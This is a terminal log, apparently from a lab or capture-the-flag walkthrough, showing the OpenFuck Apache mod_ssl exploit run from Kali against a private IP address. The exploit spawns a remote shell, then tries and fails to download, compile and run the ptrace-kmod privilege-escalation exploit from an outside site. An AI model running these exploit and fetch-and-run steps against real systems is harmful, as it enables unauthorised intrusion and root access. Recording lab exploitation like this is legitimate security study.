 ┌──(root㉿kali)-[/opt/exp]
└─# ./47080 0x6b 10.12.28.160
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f81e8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--09:11:42--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$